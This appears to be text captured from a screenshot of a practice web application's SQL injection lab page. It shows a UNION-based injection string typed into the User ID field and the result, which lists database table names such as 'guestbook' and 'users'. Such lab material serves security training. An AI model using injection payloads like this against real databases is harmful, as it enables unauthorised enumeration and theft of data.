 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name COLLATE
First name: admin
Surname: admin
ID: 1' union select 1,table_name COLLATE
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name COLLATE
First name: 1
Surname: users